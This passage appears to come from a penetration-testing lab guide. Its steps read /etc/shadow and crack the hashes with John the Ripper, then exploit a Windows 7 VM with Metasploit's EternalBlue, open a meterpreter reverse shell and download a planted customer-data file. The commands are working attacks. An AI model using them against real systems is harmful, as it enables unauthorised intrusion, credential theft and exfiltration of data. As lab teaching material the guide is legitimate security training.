

Figure 15 — Steal the password hashes
Run on: Kali (root shell)
Shows: The contents of /etc/passwd and /etc/shadow.
cat /etc/passwd
cat /etc/shadow
Copy each output into passwd.txt and shadow.txt on Kali.


Figure 16 — Crack the passwords
Run on: Kali (new terminal)
Shows: John the Ripper recovering the plaintext passwords.
unshadow passwd.txt shadow.txt > crack.txt
john --wordlist=/usr/share/wordlists/rockyou.txt crack.txt
john --show crack.txt


Part 5 — Exploit C: Windows 7 EternalBlue + Exfiltration (VM .103)
Figure 17 — Plant the “sensitive” file
Run on: Windows 7 (Command Prompt)
Shows: The dummy customer record on the target.
mkdir C:\CustomerData
echo 1001,Test User,4111-1111-1111-1111 > C:\CustomerData\customers.txt
type C:\CustomerData\customers.txt


Figure 18 — Load EternalBlue & show options
Run on: Kali
Shows: The configured exploit options.
msfconsole -q
use exploit/windows/smb/ms17_010_eternalblue
set RHOSTS 192.168.56.103
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.56.104
show options


Figure 19 — Exploit → SYSTEM → exfiltrate
Run on: Kali (Meterpreter)
Shows: A session as NT AUTHORITY\SYSTEM and the file downloaded.
run

sysinfo
search -f customers.txt
download "C:\\CustomerData\\customers.txt"
If no session forms, run run again; if needed, disable the Win7 firewall for the test and note it as an assumption.


Figure 20 — Windows log proof
Run on: Windows 7
Shows: A logon / object-access event (ID 4624 / 4663) created by the attack.
Open Event Viewer → Windows Logs → Security
Screenshot a 4624 (logon) or 4663 (object access) event generated during the attack.


